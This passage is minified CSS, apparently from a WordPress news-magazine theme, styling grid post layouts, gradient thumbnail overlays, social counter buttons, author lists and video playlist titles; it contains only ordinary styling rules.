.td-big-grid-meta{height:100%}.td-grid-style-7 .td-module-comments{display:none}.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:14px 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:12px 17px 11px}}@media (max-width:767px){.td-grid-style-7 .td-big-thumb .td-big-grid-meta{padding:12px 10px 10px}}.td-grid-style-7 .td-big-thumb .entry-title{font-size:30px;line-height:34px;font-weight:500;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important}}@media (max-width:767px){.td-grid-style-7 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:14px 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:12px 20px 11px 17px}}@media (max-width:767px){.td-grid-style-7 .td-medium-thumb .td-big-grid-meta{padding:12px 10px 10px}}.td-grid-style-7 .td-medium-thumb .entry-title{font-size:26px;line-height:32px;font-weight:500;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-medium-thumb .entry-title{font-size:16px!important;line-height:20px!important;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-7 .td-medium-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:14px 20px 10px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:12px 17px 5px}}@media (max-width:767px){.td-grid-style-7 .td-small-thumb .td-big-grid-meta{padding:0 10px 0}}@media (max-width:1023px){.td-grid-style-7 .td-small-thumb .td-module-meta-info{display:none}}.td-grid-style-7 .td-small-thumb .entry-title{font-size:18px;line-height:24px;font-weight:500;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-small-thumb .entry-title{font-size:14px!important;line-height:18px!important}}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-small-thumb .td-post-category{display:inline}}.td-grid-style-7 .td-small-thumb .td-module-comments{display:none}.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:4px 16px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:4px 14px}}@media (max-width:767px){.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta{padding:2px 10px 0}}.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:16px;line-height:21px;font-weight:500;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:16px!important}}@media (max-width:767px){.td-grid-style-7 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:15px!important}}.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,.td-grid-style-7 .td-tiny-thumb .td-module-comments{display:none}@media (max-width:767px){.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta{padding:2px 10px 0}.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:12px!important;line-height:15px!important;font-weight:500;margin-top:6px;margin-bottom:7px}.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:26px!important;font-weight:500!important;margin-bottom:6px}.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category{display:inline}.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta{padding:12px 10px 10px}}@media (max-width:767px){.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:8px 10px 7px!important}.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px!important;line-height:20px!important;font-weight:500!important;margin-bottom:0}}.td-grid-style-7 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after{content:'';width:100%;height:100%;position:absolute;z-index:1;top:0}.td-grid-style-7 .td-module-thumb a:last-child:after{-webkit-box-shadow:inset 0 0 16px 4px #000;-moz-box-shadow:inset 0 0 16px 4px #000;box-shadow:inset 0 0 16px 4px #000;opacity:.15}.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before{opacity:.6;background:#410cbc;background:-webkit-gradient(left bottom,right top,color-stop(0%,#410cbc),color-stop(100%,#ff6f31));background:-webkit-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc',endColorstr='#ff6f31',GradientType=1)}.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before{opacity:.6;background:#f4880d;background:-webkit-gradient(left bottom,right top,color-stop(0%,#f4880d),color-stop(100%,#70ff99));background:-webkit-linear-gradient(20deg,#f4880d 0%,#70ff99 100%);background:linear-gradient(20deg,#f4880d 0%,#70ff99 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d',endColorstr='#70ff99',GradientType=1)}.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before{opacity:.6;background:#c40f79;background:-webkit-gradient(left bottom,right top,color-stop(0%,#c40f79),color-stop(100%,#7ebfff));background:-webkit-linear-gradient(20deg,#c40f79 0%,#7ebfff 100%);background:linear-gradient(20deg,#c40f79 0%,#7ebfff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79',endColorstr='#7ebfff',GradientType=1)}.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before{opacity:.6;background:#0016be;background:-webkit-gradient(left bottom,right top,color-stop(0%,#0016be),color-stop(100%,#2aec74));background:-webkit-linear-gradient(20deg,#0016be 0%,#2aec74 100%);background:linear-gradient(20deg,#0016be 0%,#2aec74 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be',endColorstr='#2aec74',GradientType=1)}.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before{opacity:.6;background:#023c8c;background:-webkit-gradient(left bottom,right top,color-stop(0%,#023c8c),color-stop(100%,#ff86d3));background:-webkit-linear-gradient(20deg,#023c8c 0%,#ff86d3 100%);background:linear-gradient(20deg,#023c8c 0%,#ff86d3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c',endColorstr='#ff86d3',GradientType=1)}.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before{opacity:.6;background:#00ac81;background:-webkit-gradient(left bottom,right top,color-stop(0%,#00ac81),color-stop(100%,#ff778e));background:-webkit-linear-gradient(20deg,#00ac81 0%,#ff778e 100%);background:linear-gradient(20deg,#00ac81 0%,#ff778e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81',endColorstr='#ff778e',GradientType=1)}.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before{opacity:.6;background:#007808;background:-webkit-gradient(left bottom,right top,color-stop(0%,#007808),color-stop(100%,#fff940));background:-webkit-linear-gradient(20deg,#007808 0%,#fff940 100%);background:linear-gradient(20deg,#007808 0%,#fff940 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808',endColorstr='#fff940',GradientType=1)}@media (min-width:1025px){.td-grid-style-7.td-hover-1 .entry-thumb{-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(0.02deg)}}.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px;-webkit-transition:background-color 0.2s cubic-bezier(0,0,.58,1) 0s;transition:background-color 0.2s cubic-bezier(0,0,.58,1) 0s}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.no_border_top{border-top:0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:90px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_type .td-social-box{height:70px}}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-social-list{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-social-list{padding:0 17px 0 17px}}@media (max-width:767px){.td-social-boxed .td-social-list{padding:0 10px 0 10px}}.td-social-boxed .td-sp{margin-top:6px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td-sp{margin-top:4px;margin-bottom:4px}}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:15px;top:0;margin-top:-2px}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}.td-social-boxed .td_social_info_name{font-size:11px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-font-icons .td-sp{background:none;font-family:'newsmag',sans-serif;font-size:14px;text-align:center;font-weight:400}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#29c5f6}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-style1 .td_social_type .td-social-box{background-color:#222}.td-social-style1 .td_social_type .td_social_button{margin-top:9px}.td-social-style1 .td_social_facebook:hover .td-social-box{background-color:#516eab!important}.td-social-style1 .td_social_rss:hover .td-social-box{background-color:#ff6600!important}.td-social-style1 .td_social_soundcloud:hover .td-social-box{background-color:#ff5419!important}.td-social-style1 .td_social_twitter:hover .td-social-box{background-color:#29c5f6!important}.td-social-style1 .td_social_vimeo:hover .td-social-box{background-color:#006599!important}.td-social-style1 .td_social_youtube:hover .td-social-box{background-color:#e14e42!important}.td-social-style1 .td_social_instagram:hover .td-social-box{background-color:#417096!important}.td-social-style1 .td_social_pinterest:hover .td-social-box{background-color:#ca212a!important}.td-social-style2{color:#000}.td-social-style2 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed}.td-social-style2 .td_social_type .td_social_info{top:-13px}.td-social-style2 .td_social_type .td_social_button{margin-top:7px}.td-social-style2 .td_social_type a{color:#000}.td-social-style2 .td_social_type:hover{color:#555}.td-social-style2 .td_social_type:hover .td_social_type a{color:#555}.td-social-style2 .td-sp:after{top:7px}.td-social-style2 .td-sp:before{line-height:28px}.td-social-style2 .td-sp:after{background-color:#000;opacity:.1}.td-social-style2 .td_social_button{border-color:#ededed}.td-social-style3{color:#000}.td-social-style3 .td_social_type a{color:#000}.td-social-style3 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td-social-style3 .td_social_type .td_social_button a:after{height:40px}.td-social-style3 .td_social_type .td_social_info{top:-16px}.td-social-style3 .td_social_type:hover{color:#555}.td-social-style3 .td_social_type:hover .td_social_type a{color:#555}.td-social-style3 .td_social_type:hover .td-social-box{background-color:transparent}.td-social-style3 .td-social-box{background-color:transparent;height:40px}.td-social-style3 .td-sp{width:40px;height:40px;border-radius:40px;margin-right:5px}.td-social-style3 .td-sp:after{top:7px}.td-social-style3 .td-sp:after{display:none}.td-social-style3 .td_social_facebook .td-sp{background-position:-17px -17px}.td-social-style3 .td_social_rss .td-sp{background-position:-16px -121px}.td-social-style3 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td-social-style3 .td_social_twitter .td-sp{background-position:-16px -431px}.td-social-style3 .td_social_vimeo .td-sp{background-position:-16px -327px}.td-social-style3 .td_social_youtube .td-sp{background-position:-15px -380px}.td-social-style3 .td_social_instagram .td-sp{background-position:-16px -224px}.td-social-style3 .td_social_pinterest .td-sp{background-position:-16px -69px}.td-social-style4{color:#000}.td-social-style4 .td_social_type a{color:#000}.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:12px;padding:0;border:none}.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td-social-style4 .td_social_type .td_social_info{top:-16px}.td-social-style4 .td_social_type:hover{color:#555}.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td-social-style4 .td-social-box{background-color:transparent;height:40px}.td-social-style4 .td-sp{width:40px;height:40px;margin-right:5px;border-radius:3px}.td-social-style4 .td-sp:after{top:7px}.td-social-style4 .td-sp:after{display:none}.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td-social-style5{margin-bottom:4px!important}@media (max-width:1023px){.td-social-style5{margin-bottom:16px!important}}.td-social-style5 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style5 .td-social-list{margin-left:0;margin-right:0}}.td-social-style5 .td_social_type .td-social-box{margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style5 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style6{margin-bottom:20px!important}.td-social-style6 .td-social-box{border-radius:0}.td-social-style7{margin-bottom:4px!important}@media (max-width:1023px){.td-social-style7{margin-bottom:16px!important}}.td-social-style7 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style7 .td-social-list{margin-left:0;margin-right:0}}.td-social-style7 .td_social_type .td-social-box{background-color:#222;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style7 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style7 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style7 .td_social_facebook:hover .td-social-box{background-color:#516eab!important}.td-social-style7 .td_social_rss:hover .td-social-box{background-color:#ff6600!important}.td-social-style7 .td_social_soundcloud:hover .td-social-box{background-color:#ff5419!important}.td-social-style7 .td_social_twitter:hover .td-social-box{background-color:#29c5f6!important}.td-social-style7 .td_social_vimeo:hover .td-social-box{background-color:#006599!important}.td-social-style7 .td_social_youtube:hover .td-social-box{background-color:#e14e42!important}.td-social-style7 .td_social_instagram:hover .td-social-box{background-color:#417096!important}.td-social-style7 .td_social_pinterest:hover .td-social-box{background-color:#ca212a!important}.td-social-style8{color:#000;margin-bottom:4px!important}@media (max-width:1023px){.td-social-style8{margin-bottom:16px!important}}.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}@media (max-width:1023px){.td-social-style8 .td-social-list{margin-left:0;margin-right:0}}.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td-social-style8 .td_social_type a{color:#000}.td-social-style8 .td_social_type:hover{color:#555}.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td-social-style8 .td-sp{font-size:26px;margin-top:9px;margin-bottom:-3px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp{font-size:21px;margin-top:5px;margin-bottom:2px}}@media (max-width:767px){.td-social-style8 .td-sp{font-size:28px}}.td-social-style8 .td-sp:after{top:7px}.td-social-style8 .td-sp-twitter{font-size:22px}@media (min-width:768px) and (max-width:1023px){.td-social-style8 .td-sp-twitter{font-size:18px}}.td-social-style8 .td-sp:after{background-color:#000;opacity:.1}.td-social-style8 .td_social_button{border-color:#ededed}.td-social-style9{color:#000;margin-bottom:0!important}@media (min-width:768px) and (max-width:1023px){.td-social-style9{margin-bottom:10px!important}}.td-social-style9 .td_social_type{width:25%}.td-social-style9 .td_social_type a{color:#000}.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td-social-style9 .td_social_type:hover{color:#555}.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.3);box-shadow:0 2px 5px rgba(0,0,0,.3)}.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_type .td-social-box{height:90px}}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}.td-social-style9 .td-sp:after{display:none}.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}@media (min-width:768px) and (max-width:1023px){.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}.td-social-style9 .td-social-list{padding:0 12px}.td-social-style10{color:#000;margin-bottom:0!important}@media (min-width:768px) and (max-width:1023px){.td-social-style10{margin-bottom:10px!important}}.td-social-style10 .td_social_type{width:25%}.td-social-style10 .td_social_type a{color:#000}.td-social-style10 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td-social-style10 .td_social_type:hover{color:#555}.td-social-style10 .td_social_type:hover .td_social_type a{color:#555}.td-social-style10 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.3);box-shadow:0 2px 5px rgba(0,0,0,.3)}.td-social-style10 .td_social_type .td_social_info{font-size:15px;top:5px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_type .td_social_info{font-size:12px;top:0}}.td-social-style10 .td_social_type .td_social_info_name{font-size:11px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}.td-social-style10 .td_social_type .td-social-box{background-color:transparent;height:130px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_type .td-social-box{height:90px}}.td-social-style10 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;margin:0;border-radius:3px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td-sp{width:48px;height:48px}}.td-social-style10 .td-sp:after{display:none}.td-social-style10 .td_social_facebook .td-sp{background-position:-5px -5px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_facebook .td-sp{background-position:-13px -13px}}.td-social-style10 .td_social_rss .td-sp{background-position:-4px -109px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_rss .td-sp{background-position:-12px -117px}}.td-social-style10 .td_social_soundcloud .td-sp{background-position:-5px -161px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_soundcloud .td-sp{background-position:-13px -169px}}.td-social-style10 .td_social_twitter .td-sp{background-position:-4px -419px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_twitter .td-sp{background-position:-12px -427px}}.td-social-style10 .td_social_vimeo .td-sp{background-position:-4px -315px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_vimeo .td-sp{background-position:-12px -323px}}.td-social-style10 .td_social_youtube .td-sp{background-position:-3px -368px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_youtube .td-sp{background-position:-11px -376px}}.td-social-style10 .td_social_instagram .td-sp{background-position:-4px -212px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_instagram .td-sp{background-position:-12px -220px}}.td-social-style10 .td_social_pinterest .td-sp{background-position:-5px -56px}@media (min-width:768px) and (max-width:1023px){.td-social-style10 .td_social_pinterest .td-sp{background-position:-13px -65px}}.td-social-style10 .td-social-list{padding:0 13px}dl.dl-horizontal,dt,dd{-webkit-margin-before:0px!important;-webkit-margin-after:0px!important;-webkit-margin-start:0;-webkit-margin-end:0}.td_top_authors{margin-bottom:10px}.td_top_authors img{position:absolute;max-width:70px}@media (min-width:768px) and (max-width:1023px){.td_top_authors img{max-width:55px}}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:3px}@media (min-width:768px) and (max-width:1023px){.td_top_authors .item-details{height:55px;margin-left:70px}}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:2px 5px;border-radius:3px;color:#fff;font-size:9px;font-style:normal;font-weight:700}.td_top_authors .td-active .td-author-post-count{background-color:#4db2ec}.td_top_authors .td-active .td-author-comments-count{background-color:#4db2ec;opacity:.8}.td_top_authors .td-active .td-authors-name a{color:#4db2ec}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:10px;padding-bottom:10px}.td_top_authors .td_mod_wrap:hover{background-color:#fafafa;cursor:pointer}.td_top_authors .block-title{margin-bottom:10px}.td_top_authors .td-authors-url{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}@media (min-width:768px) and (max-width:1023px){.td_top_authors .td-authors-url{display:none}}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:14px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}.td_block_popular_categories ul{list-style:none;margin:0}.td_block_popular_categories a{font-size:13px;line-height:21px;color:#222}.td_block_popular_categories a:hover{color:#4db2ec}.td_block_popular_categories .td-cat-no{float:right;position:relative;top:1px}.MIXIN_chrome_sidebar::-webkit-scrollbar-track{background-color:#383838}.MIXIN_chrome_sidebar::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:15px;color:#fff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist{left:0}.post .td_block_video_playlist{margin-bottom:20px}.post .td_video_playlist_column_3 .td_video_playlist_title{left:0;width:100%}.post .td_video_playlist_column_3 .td_wrapper_player{width:676px}@media (min-width:768px) and (max-width:1023px){.post .td_video_playlist_column_3 